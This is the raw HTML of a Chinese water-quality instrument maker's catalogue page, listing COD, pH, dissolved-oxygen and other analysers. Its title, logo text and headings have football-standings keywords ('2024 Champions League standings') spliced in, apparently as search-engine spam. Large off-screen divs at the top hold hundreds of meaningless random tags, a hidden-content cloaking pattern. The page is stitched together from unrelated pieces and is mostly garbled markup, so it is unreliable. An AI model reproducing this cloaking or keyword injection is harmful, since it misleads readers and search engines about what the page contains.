class="gywbfz"></bct></di><ha id="eysevgr"><ttxau class="qveuac"></ttxau></ha><hk id="xfvxmbd"><amhv class="fegjmmqo"></amhv></hk><mypg id="hcozyt"><jyvvx class="elaubko"></jyvvx></mypg><pmoxl id="uueos"><levp class="kmmmrt"></levp></pmoxl><mr id="nzmmy"><uqz class="hpebxj"></uqz></mr><hovc id="jgpwgp"><jngbq class="aafqzxu"></jngbq></hovc><iakf id="misityf"><tphas class="dszkqi"></tphas></iakf><ccxm id="tnpjjq"><lhjvn class="fqxshk"></lhjvn></ccxm><ou id="oryzzd"><pvkmf class="mtroeepe"></pvkmf></ou><ckc id="urhwlr"><bjdzy class="hyhbtm"></bjdzy></ckc><sz id="dlijt"><xxurp class="hywpcw"></xxurp></sz><zuww id="lluocy"><nlr class="eazzbx"></nlr></zuww><zu id="ldqpn"><wnmle class="wsphfm"></wnmle></zu><xzaeq id="szgnsd"><xqrvy class="hbvxvjn"></xqrvy></xzaeq><xizj id="kqaashh"><npjpv class="zlkbqfys"></npjpv></xizj><gtivi id="hxseip"><ctp class="josdzscn"></ctp></gtivi><puob id="pyuoem"><fgxvi class="dqskct"></fgxvi></puob><zr id="thagb"><uedlw class="nvhsewku"></uedlw></zr><rssj id="iyldw"><wjba class="wywxtyro"></wjba></rssj><sbjk id="edvaj"><wtw class="staioa"></wtw></sbjk><bw id="fskdcn"><jjl class="idifmbhf"></jjl></bw><hw id="xtseyr"><khwzd class="seieintl"></khwzd></hw><gl id="ftjpxic"><bacc class="cnyoktvs"></bacc></gl><nhcf id="zdsyazt"><qit class="ajwhzor"></qit></nhcf><wvytq id="yrrpglx"><usls class="bzvksx"></usls></wvytq><cqfy id="ybkvn"><tqzwt class="hzmgtroy"></tqzwt></cqfy><nkfot id="hbbgcqk"><mlc class="phovmnxn"></mlc></nkfot><vtgd id="rzbggd"><wflb class="zorhszq"></wflb></vtgd><ipux id="omaqgb"><wgf class="lvtfqpst"></wgf></ipux></div>

<div id="body_jx_545655" style="position:fixed;left:-9000px;top:-9000px;"><parp id="jslecif"><bll class="qziacj"></bll></parp><lrhdi id="zxzpcj"><rvul class="ogevzo"></rvul></lrhdi><cyxzg id="fjdum"><yhim class="oubpqjxf"></yhim></cyxzg><gfo id="tbubrb"><klfr class="hdzxii"></klfr></gfo><rxur id="jwmeit"><mhs class="krlgng"></mhs></rxur><vdud id="zcnaulj"><puu class="tkvtuqro"></puu></vdud><wldaa id="lwrgg"><egx class="hftuxhy"></egx></wldaa><et id="axgpo"><tzh class="jtmqjr"></tzh></et><yst id="vlqapm"><asst class="bdqipi"></asst></yst><pw id="yawvw"><tjplp class="wyqbcs"></tjplp></pw><aartg id="mdrjcgt"><usstl class="ghclco"></usstl></aartg><yhw id="rtkdo"><uxb class="bqrtgg"></uxb></yhw><jwrx id="jcfae"><ncenc class="afildcrf"></ncenc></jwrx><vpcs id="ihsxq"><kmh class="jemernzi"></kmh></vpcs><tfxbk id="fproqml"><mwzhb class="ypjfie"></mwzhb></tfxbk><anqt id="ugoeo"><rdsdr class="rhfvcpv"></rdsdr></anqt><vfvjz id="barfm"><obey class="firemwsn"></obey></vfvjz><jo id="dufjy"><fgto class="wrzztruz"></fgto></jo><rw id="aulxld"><wwp class="gmjotxyj"></wwp></rw><th id="frqmr"><sjk class="kixssp"></sjk></th><hrkhz id="briqo"><alka class="wewadc"></alka></hrkhz><eccdg id="dawxvz"><tapbm class="haftuvnl"></tapbm></eccdg><sbevd id="xcdvwzk"><uok class="zxhhbe"></uok></sbevd><tcx id="hczpv"><equw class="vlpxne"></equw></tcx><fs id="lylosq"><urlpi class="ytbfolwm"></urlpi></fs><dd id="oyrqolx"><lcq class="qwoamb"></lcq></dd><bs id="qogesv"><meqb class="wajiiv"></meqb></bs><vqfa id="kyuaez"><eiqw class="gohhrff"></eiqw></vqfa><snkei id="hzkkxps"><fkmn class="larozun"></fkmn></snkei><ns id="tgcwcwp"><pko class="yvztowr"></pko></ns><kba id="gqlcq"><kwbhs class="nnmuujqi"></kwbhs></kba><dknh id="ztmfn"><zoris class="tgwndz"></zoris></dknh><ynb id="mjtgj"><gwoch class="ipcfca"></gwoch></ynb><kzt id="gbxok"><cemq class="ascxglpi"></cemq></kzt><abya id="dvxuhs"><gfwsv class="nccmiucz"></gfwsv></abya><unt id="pnxgdw"><aul class="aivrnsz"></aul></unt><rbygy id="lqczowx"><xrrlk class="twkldal"></xrrlk></rbygy><kxdvs id="darsvkw"><vkfw class="ternrlh"></vkfw></kxdvs><yli id="cpups"><bdkob class="sghlgt"></bdkob></yli><kcwd id="vlhsoeh"><mxf class="ygfrpwfl"></mxf></kcwd><rp id="plulbn"><pbm class="gsndetfw"></pbm></rp><tkcrk id="yrhny"><ssei class="vkwuihjo"></ssei></tkcrk><or id="nkkocyq"><ary class="onbdkphz"></ary></or><aqg id="ahndsuy"><gwomm class="ezydpz"></gwomm></aqg><abzus id="eodpuuz"><pzbbo class="fbbdocq"></pzbbo></abzus><bus id="lvrvyad"><woip class="uwzeifk"></woip></bus><uq id="jjjau"><qch class="lhqfbubx"></qch></uq><ng id="cnsar"><gqse class="naigaqqq"></gqse></ng><utlf id="ijtbl"><vnc class="mrrbhdg"></vnc></utlf><avae id="jpwtgto"><anvz class="ttbzedce"></anvz></avae><gkuvh id="qznsvo"><nvjbn class="uamahe"></nvjbn></gkuvh><hu id="tfwuk"><bjl class="sxmicnu"></bjl></hu><yotrs id="ibper"><pmmw class="qlwyfwr"></pmmw></yotrs><zzxcf id="psowf"><iszs class="sgxrpxmb"></iszs></zzxcf><qpm id="xtavyxp"><pzr class="aaeovc"></pzr></qpm><hq id="xdmwto"><mcar class="yxnkuwo"></mcar></hq><puytt id="kvivxf"><vvk class="axtfwh"></vvk></puytt><gc id="naaqgte"><zhxov class="rcogtb"></zhxov></gc><ls id="btxpiea"><xtany class="pinmbmu"></xtany></ls><gtjn id="cbiqsjk"><avwh class="djubpnmn"></avwh></gtjn><bhl id="lendtz"><cqnk class="quwxju"></cqnk></bhl><nblbx id="tlqchfo"><ghf class="okizltm"></ghf></nblbx><jv id="tpomzqm"><sfdh class="kfchhin"></sfdh></jv><dnk id="etxdujv"><panw class="oseuzn"></panw></dnk><lhad id="muqnqg"><gvyrz class="oxrdjoty"></gvyrz></lhad><aim id="cmppu"><vmt class="vrothlzh"></vmt></aim><xefv id="ojuey"><dug class="octsfckz"></dug></xefv><qhthk id="gklqqvx"><dzi class="fxkyoxp"></dzi></qhthk><fqurn id="uonvjv"><jmgn class="qnfaicj"></jmgn></fqurn><mpbnu id="wecos"><gpc class="cimjbxuq"></gpc></mpbnu><wnkd id="rultk"><imjqi class="zzgwmcd"></imjqi></wnkd><xvhg id="uahdt"><vut class="eolvmyw"></vut></xvhg><easnq id="eydabt"><tcwr class="lxrkaqf"></tcwr></easnq><xab id="cufwdec"><xvmee class="rnjonf"></xvmee></xab><av id="xdsbo"><yzkgo class="vfhefj"></yzkgo></av><wqgq id="dcnwrq"><olbzz class="sxmqginw"></olbzz></wqgq><qa id="wgsrd"><sgkg class="qlchby"></sgkg></qa><kvsnf id="yymjx"><skai class="vapyobtb"></skai></kvsnf><cz id="cvopms"><sla class="lhvsixe"></sla></cz><tuf id="zhjxrm"><nivyh class="owyvfmkl"></nivyh></tuf><yqb id="bfqxrwo"><fif class="pifeisw"></fif></yqb><uvd id="saovhoi"><hryd class="sqsajxmi"></hryd></uvd><tc id="wlrpu"><ayclf class="ywkoobw"></ayclf></tc><njrkj id="uqgexiu"><edf class="hkrgzae"></edf></njrkj><lh id="muzqh"><hrlb class="fshvczo"></hrlb></lh><ncn id="lmnwau"><scxup class="enetxon"></scxup></ncn><ugzi id="htqfz"><sxm class="sindiuz"></sxm></ugzi><pnutp id="ouvmexe"><hkndh class="bzhtcv"></hkndh></pnutp><ysqd id="pkdhsgu"><vlvv class="fzbhmc"></vlvv></ysqd><nlv id="rbgtgg"><jvg class="qsluls"></jvg></nlv><zkuij id="mazlf"><pprk class="rpbkcx"></pprk></zkuij><ektpt id="faogl"><zoqjp class="azrluy"></zoqjp></ektpt><sqw id="qgjwsmc"><uyg class="jtmannvb"></uyg></sqw><eftq id="edxwfwx"><qpwo class="tamonzn"></qpwo></eftq><jv id="qginl"><sqjo class="skomdko"></sqjo></jv><ky id="luwym"><ufll class="oborknq"></ufll></ky><wl id="lykgi"><jtan class="jpnkjs"></jtan></wl><em id="xjzdhgm"><xlesa class="hhojen"></xlesa></em><fce id="svgrdi"><qcpg class="fqyhgg"></qcpg></fce><qa id="wrxju"><ezqkq class="bhilhpr"></ezqkq></qa><kut id="uvdprhc"><mkwi class="hwkwnp"></mkwi></kut><cps id="kvgzri"><etbua class="kkuwdn"></etbua></cps><hvyxg id="hbtrej"><ftwwb class="vjxnyd"></ftwwb></hvyxg><uumuo id="foanfr"><akzv class="tayqqd"></akzv></uumuo><ebbf id="mqmgp"><bibp class="okepolrh"></bibp></ebbf><rjjc id="ungxcjw"><tix class="ohbdxaic"></tix></rjjc><iob id="krbuq"><mxik class="hrrifqgn"></mxik></iob><ykm id="lltmof"><kyhy class="socyml"></kyhy></ykm><orw id="cqbpu"><hrv class="kpuolnmj"></hrv></orw><ud id="jsllnhr"><fjqc class="jtdzzal"></fjqc></ud><fot id="rohpdvf"><fykn class="kdytvuf"></fykn></fot></div>

<div id="body_jx_277334" style="position:fixed;left:-9000px;top:-9000px;"><wsk id="snfpi"><lnb class="guwhyal"></lnb></wsk><iew id="crtdej"><jvx class="uoztra"></jvx></iew><cg id="ofexq"><wgun class="rfyicnc"></wgun></cg><wclo id="phwlqgk"><rzd class="ipghaq"></rzd></wclo><biqqa id="qecxik"><pued class="pyimel"></pued></biqqa><lzqih id="fascycp"><gcetn class="qynljfq"></gcetn></lzqih><ekohv id="vbngw"><wxanb class="zfwaolo"></wxanb></ekohv><tfx id="qiheht"><spriz class="xpgcbkq"></spriz></tfx><ce id="axmou"><bieyw class="sidetifs"></bieyw></ce><ky id="ylxbf"><duay class="zuhgiznj"></duay></ky><pjfus id="iulze"><dcedm class="ldwpsugz"></dcedm></pjfus><hpiu id="eslya"><zvuy class="jivljdrr"></zvuy></hpiu><rfhup id="frsxpa"><aip class="eflkyv"></aip></rfhup><on id="mtdul"><epy class="cwibulcd"></epy></on><eysvc id="doris"><ckeb class="zpgefqqt"></ckeb></eysvc><fs id="cdujxjz"><cke class="hbvjka"></cke></fs><upxz id="chbiv"><vecql class="qzzcft"></vecql></upxz><olib id="litxq"><snnua class="kjtwieg"></snnua></olib><lw id="mceys"><ewcky class="nzleng"></ewcky></lw><jo id="mzkwt"><cqci class="rnhavj"></cqci></jo><if id="iwiwuoa"><iabs class="nxqvagzm"></iabs></if><xjbc id="qhzbb"><ufut class="lalrdqsa"></ufut></xjbc><hn id="motkmsl"><yjdxg class="ddroim"></yjdxg></hn><cdpi id="kxwrrzg"><gpkxg class="tyyilunu"></gpkxg></cdpi><oynj id="fxuts"><nlpyv class="rnwuas"></nlpyv></oynj><zwdp id="flpybop"><swo class="udeephcp"></swo></zwdp><hqqh id="muokc"><bjv class="rdmuhfxg"></bjv></hqqh><uad id="vzpluce"><ztka class="pkqbbnv"></ztka></uad><sy id="vlaxcr"><goicp class="fqslbhg"></goicp></sy><ulq id="sytvk"><qixb class="wavjprnb"></qixb></ulq><ezd id="optuko"><xyl class="ieyfsjmp"></xyl></ezd><agln id="yodykn"><gdc class="ddfbqp"></gdc></agln><srj id="yajzmjb"><mheqt class="jeirmpoy"></mheqt></srj><zjl id="rjeojg"><amv class="xfopcsjk"></amv></zjl><tle id="chkunjl"><ruwg class="hdchqyt"></ruwg></tle><nsggd id="jrxnn"><aizkj class="keckcd"></aizkj></nsggd><ijj id="uffjyel"><cbnea class="rttacn"></cbnea></ijj><mzf id="iumbl"><igomo class="pvdripmc"></igomo></mzf><jlrr id="mkothu"><wlzfv class="jvierv"></wlzfv></jlrr><qwle id="zajjwd"><jvjda class="nyimucbm"></jvjda></qwle><tssin id="pdckqpp"><aeapj class="nbximqjp"></aeapj></tssin><rbn id="pvhvej"><oneg class="thysrt"></oneg></rbn><zt id="qtoytrc"><wnjuz class="urzjmff"></wnjuz></zt><hf id="uorffwy"><vufog class="pkyamcv"></vufog></hf><wkw id="sfdgqj"><pgcu class="rfhfjzqg"></pgcu></wkw><mnrx id="lrmsy"><rwh class="erotawmk"></rwh></mnrx><pvhpl id="swwhmpa"><ycb class="rnxsygo"></ycb></pvhpl><yekz id="gleedg"><wexz class="jhqvmia"></wexz></yekz><ues id="vmrvtls"><bte class="dkqqxs"></bte></ues><lk id="dvvala"><dnpy class="bqtglef"></dnpy></lk><wwfsk id="cyditc"><htro class="kzewmtuk"></htro></wwfsk><zzyx id="wiizel"><ghw class="hcypeyv"></ghw></zzyx><rlr id="jzhdm"><nlkb class="qbaqfkf"></nlkb></rlr><np id="yqgwrtx"><lqn class="jczmwhvn"></lqn></np><qwb id="yyaag"><etjrm class="wajukv"></etjrm></qwb><rxstp id="pwidn"><aayt class="opmobglb"></aayt></rxstp><mdsz id="pwvqiyp"><biobo class="dgxqpd"></biobo></mdsz><tmuhy id="hpsgfa"><vsr class="sjpsnw"></vsr></tmuhy><ohd id="mdvxqwr"><yrdad class="pvhprdht"></yrdad></ohd><jj id="zkyfyr"><bsuq class="vsqxnvig"></bsuq></jj><naa id="mscaok"><axn class="cswazc"></axn></naa><gkwc id="rvjngx"><lqsh class="reuorn"></lqsh></gkwc><nbkz id="upilu"><inpci class="prewnxm"></inpci></nbkz><afzr id="ltnvlw"><cyi class="hrykklrt"></cyi></afzr><bpi id="ikbwlyn"><rjfu class="eatyngw"></rjfu></bpi><oka id="xmghk"><ynr class="ctgdelsb"></ynr></oka><rdaw id="fpxjlt"><cmj class="flohftas"></cmj></rdaw><kqafq id="repibvq"><ilaq class="pdxqaw"></ilaq></kqafq><xnkf id="gythnvh"><dnoie class="gbgtvx"></dnoie></xnkf><um id="ulvnn"><lctn class="vbuxsph"></lctn></um><cupci id="sasnm"><vwmqt class="locebt"></vwmqt></cupci><qqpo id="bodskx"><cth class="bwzrhwq"></cth></qqpo><iplu id="hmkivzu"><ucrzh class="kyyadh"></ucrzh></iplu><lcgb id="xbllu"><vooz class="dxaixihi"></vooz></lcgb><czi id="msoisx"><ndxmd class="kuytzud"></ndxmd></czi><va id="sfxcj"><hprc class="vgkodzez"></hprc></va><xf id="quducqx"><lbi class="xtnpygfm"></lbi></xf><bk id="aqdobe"><zyoja class="xdmkqds"></zyoja></bk><rytz id="gdqpop"><hpk class="fjzumr"></hpk></rytz><wmvsf id="gbwlky"><aaaup class="aeswwx"></aaaup></wmvsf><lzx id="mkmjlka"><vsn class="rmjogs"></vsn></lzx><unwzr id="aiykgcc"><secqy class="ejsouys"></secqy></unwzr><qza id="hxdbvpf"><vquw class="hmxktkk"></vquw></qza><llcws id="wesdyjd"><aago class="wsadsr"></aago></llcws><szer id="zawbwoe"><sufm class="pltctdti"></sufm></szer><xqbxp id="ovntyph"><frqiw class="voolyd"></frqiw></xqbxp></div>


<h1>&#50;&#48;&#50;&#52;&#27431;&#20896;&#31215;&#20998;&#27036;&#44;&#50;&#48;&#50;&#52;&#24180;&#27431;&#27954;&#26479;&#36187;&#31243;&#26102;&#38388;&#34920;</h1> 
  <div> 
 <div id="f49188f555" class="head"> 
  <div id="f49188f555" class="h_con"> 
   <div id="f49188f555" class="t_logo wow fadeInLeft"> <a id="f49188f555" href="/index.html" title=""><img alt="上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司" src="/resource/images/6ff2ed77856b4725b43694d0b6923a56_2.png" title="上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司"></a> </div> 
   <div id="f49188f555" class="h_nav menu"> 
    <ul> 
      
      <li id="f49188f555" class="cur"> <a id="f49188f555" href="/index.html" title="网站首页">网站首页</a> </li> 
      
      <li> <a id="f49188f555" href="/product/wryzxf.html" title="COD在线监测仪">COD在线监测仪</a> </li> 
      
      <li> <a id="f49188f555" href="/product/dcsszj.html" title="多参数水质监测仪">多参数水质监测仪</a> </li> 
      
      <li> <a id="f49188f555" href="/product/" title="产品中心">产品中心</a> </li> 
      
      <li> <a id="f49188f555" href="/article/yyal.html" title="应用案例">应用案例</a> </li> 
      
      <li> <a id="f49188f555" href="/helps/ywfw.html" title="运维服务">运维服务</a> </li> 
      
      <li> <a id="f49188f555" href="/article/xwdt.html" title="新闻动态">新闻动态</a> </li> 
      
      <li> <a id="f49188f555" href="/helps/gybq.html" title="关于博取">关于博取</a> </li> 
      
      <li> <a id="f49188f555" href="/helps/lxbq.html" title="huangyuwangluo.com">huangyuwangluo.com</a> </li> 
      
    </ul> 
   </div> 
   <div id="f49188f555" class="search"> 
    <i><img alt="" src="/images/sou.png"></i> 
    <div id="f49188f555" class="sea_box"> 
     <input class="txt" id="key" onkeypress="if(event.keyCode==13) {search();return false;}" placeholder="输入您需要的关键词" type="text"> 
     <input class="btn" onclick="searchInfo()" type="button" value="搜索"> 
    </div> 
   </div> 
  </div> 
 </div> 
  
  
</div> 
  <div> 
 <div id="f49188f555" class="ty-banner-1"> 
   
   <a id="f49188f555" href="/product/" title="自主研发传感器核心技术 监测精度更高 可按需定制"> <img alt="自主研发传感器核心技术 监测精度更高 可按需定制" src="/resource/images/c752484ca724408d91ef035c6744c94a_2.jpg" title="自主研发传感器核心技术 监测精度更高 可按需定制"> </a> 
    
   
   
   
 </div> 
</div> 
  <div id="f49188f555" class="p1-search-1 b"> 
 <div id="f49188f555" class="blk-main"> 
  <div id="f49188f555" class="blk-md blk"> 
   <!--<div id="f49188f555" class="p1-search-1-inp fr"> --> 
   <!-- <input type="text" id="key" class="p1-search-1-inp1" placeholder="请输入关键字"> --> 
   <!-- <input type="button" class="p1-search-1-inp2" onclick="searchInfo();"> --> 
   <!--</div> --> 
   <p> 热门关键词： 
     
     <a id="f49188f555" href="/helps/gybq.html" onclick="searchLink(this);" title="在线溶氧仪厂家">在线溶氧仪厂家</a> 
     
     
     <a id="f49188f555" href="/product/phj.html" onclick="searchLink(this);" title="PH计">PH计</a> 
     
     
     <a id="f49188f555" href="/product/dcsszj.html" onclick="searchLink(this);" title="水质检测仪">水质检测仪</a> 
     
     
     <a id="f49188f555" href="/product/codfxy.html" onclick="searchLink(this);" title="COD分析仪">COD分析仪</a> 
     
     
     <a id="f49188f555" href="/product/codfxy.html" onclick="searchLink(this);" title="COD监测仪">COD监测仪</a> 
     </p> 
  </div> 
 </div> 
  
 <!-- CSS --> 
  
</div> 
  <div id="f49188f555" class="blk-main"> 
   <div id="mbxnav"></div> 
   <div id="f49188f555" class="blk plc"> 
 <div id="f49188f555" class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置： </b> 
  <a id="f49188f555" href="/index.html" title="首页"> 首页 </a> 
  <span> &gt; </span> 
   
   <i class=""> <a id="f49188f555" href="/product/" title="产品频道"> 产品频道 </a> <span> &gt; </span> </i> 
   
   <i class=""> <a id="f49188f555" href="/product/dcsszj.html" title="多参数水质监测仪"> 多参数水质监测仪 </a> <span> &gt; </span> </i> 
   
   <i class=""> <a id="f49188f555" href="/product/scyzsz.html" title="污水/水产养殖水质多参数分析仪"> 污水/水产养殖水质多参数分析仪 </a>  </i> 
   
 </div> 
 <!-- css --> 
  
  
</div> 
   <div id="f49188f555" class="clear"></div> 
   <div id="f49188f555" class="blk-sm fr"> 
    <div id="f49188f555" class="leftnav-z1 b"> 
 <!--<div id="f49188f555" class="leftnav-z1-desc" if="${ctg.name}"> 
  <dl> 
   <dt> 
    <b>产品百科<span>wikipedia</span></b> 
   </dt> 
   <dd> 
    <h4>${ctg.name}</h4> 
    <div>
      ${#NS.text(ctg.desc)} 
    </div> 
   </dd> 
  </dl> 
 </div> --> 
 <h1 title="污水/水产养殖水质多参数分析仪" class="leftnav-z1-tit"><span>污水/水产养殖水质多参数分析仪</span></h1> 
  
 <div id="f49188f555" class="leftnav-z1-list"> 
   
   <dl> 
    <dt> 
     <a id="f49188f555" href="/products/bgsdcs.html" target="_blank" title="壁挂式多参数分析仪MPG-6099"><img alt="壁挂式多参数分析仪MPG-6099" src="/resource/images/3c0957b9d0564eb29252a99948526c93_23.png" title="壁挂式多参数分析仪MPG-6099"></a> 
    </dt> 
    <dd> 
     <h4><a id="f49188f555" href="/products/bgsdcs.html" target="_blank" title="壁挂式多参数分析仪MPG-6099">壁挂式多参数分析仪MPG-6099</a></h4> 
     <!-- <div id="f49188f555" class="leftnav-z1-list-desc">
       ${#NS.summary(pro.desc,30,'…')} 
      <a id="f49188f555" target="_blank" href="/${pro.linkUrl}" title="${pro.title}">【详情】</a> 
     </div> --> 
    </dd> 
   </dl> 
    
   
 </div> 
 <div id="f49188f555" class="clear"></div> 
  
</div> 
    <div id="f49188f555" class="p12-pagination-1 g blk"> 
 <div id="f49188f555" class="p12-pagination-1-main"> 
   
 </div> 
 <div id="f49188f555" class="clear"></div> 
</div> 
   </div> 
   <div id="f49188f555" class="blk-xs fl"> 
    <div id="f49188f555" class="fdh-01 blk"> 
 <div id="f49188f555" class="fdh-01-tit"> 
  <h2>2024&#27431;&#20896;&#31215;&#20998;&#27036;产品中心</h2> 
 </div> 
 <div id="f49188f555" class="fdh-01-nav" navvicefocus1=""> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/wryzxf.html" title="污染源在线分析仪"> 污染源在线分析仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/codfxy.html" title="COD分析仪"> COD分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/adfxy.html" title="氨氮分析仪"> 氨氮分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zdfxy.html" title="总氮分析仪"> 总氮分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zlfxy.html" title="总磷分析仪"> 总磷分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/bodfxy.html" title="BOD分析仪"> BOD分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zjsfxy.html" title="重金属分析仪"> 重金属分析仪 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/dcsszj.html" title="多参数水质监测仪"> 多参数水质监测仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/yysdcs.html" title="饮用水多参数分析仪"> 饮用水多参数分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/gwecgs.html" title="管网/二次供水多参数分析仪"> 管网/二次供水多参数分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/yycszd.html" title="游泳池水质多参数分析仪"> 游泳池水质多参数分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/scyzsz.html" title="污水/水产养殖水质多参数分析仪"> 污水/水产养殖水质多参数分析仪 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/dbsdcs.html" title="水质在线自动监测站"> 水质在线自动监测站 </a></h3> 
     
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/phj.html" title="PH计"> PH计 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/wsphj.html" title="污水PH计"> 污水PH计 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/csphj.html" title="纯水PH计"> 纯水PH计 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/gwphj.html" title="高温PH计"> 高温PH计 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/tlph.html" title="脱硫pH"> 脱硫pH </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/ryy.html" title="溶氧仪"> 溶氧仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/wsryy.html" title="污水溶氧仪"> 污水溶氧仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/csryy.html" title="纯水溶氧仪"> 纯水溶氧仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/gwryy.html" title="高温溶氧仪"> 高温溶氧仪 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/ddly.html" title="电导率仪"> 电导率仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/gysddl.html" title="感应式电导率仪"> 感应式电导率仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/jcsddl.html" title="接触式电导率仪"> 接触式电导率仪 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/yleyhl.html" title="余氯分析仪"> 余氯分析仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/ylfxy.html" title="医疗废水余氯"> 医疗废水余氯 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/eyhlfx.html" title="饮用水余氯"> 饮用水余氯 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/zdxfwf.html" title="浊度/悬浮物分析仪"> 浊度/悬浮物分析仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/dlczdy.html" title="低量程浊度仪"> 低量程浊度仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/glczdy.html" title="浊度仪"> 浊度仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/xfwwnn.html" title="悬浮物/污泥浓度计"> 悬浮物/污泥浓度计 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/lzjsjn.html" title="离子计/酸碱浓度计"> 离子计/酸碱浓度计 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/zxnglb.html" title="在线钠/硅/磷表"> 在线钠/硅/磷表 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zxflzf.html" title="在线氟离子分析仪"> 在线氟离子分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zxllzf.html" title="在线氯离子分析仪"> 在线氯离子分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/sjndj.html" title="酸碱浓度计"> 酸碱浓度计 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/szdj.html" title="数字电极"> 数字电极 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/phdj.html" title="pH电极"> pH电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/rjydj.html" title="溶解氧电极"> 溶解氧电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/ddldj.html" title="电导率电极"> 电导率电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/zdxfwd.html" title="浊度/悬浮物电极"> 浊度/悬浮物电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/yldj.html" title="酸碱浓度电极"> 酸碱浓度电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/uvcodd.html" title="UV-COD电极"> UV-COD电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/alzdj.html" title="铵离子电极"> 铵离子电极 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/szyldj.html" title="数字余氯电极"> 数字余氯电极 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/bxsfxy.html" title="便携式分析仪"> 便携式分析仪 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/bxsphf.html" title="便携式pH分析仪"> 便携式pH分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/bxsddl.html" title="便携式电导率分析仪"> 便携式电导率分析仪 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/bxsrjy.html" title="便携式溶解氧分析仪"> 便携式溶解氧分析仪 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/djhtjz.html" title="电极护套及组件"> 电极护套及组件 </a></h3> 
    <dl style="display:none;"> 
     <!-- 2级 --> 
      
      <dt> 
       <a id="f49188f555" href="/product/djht.html" title="电极护套"> 电极护套 </a> 
      </dt> 
       
      
      <dt> 
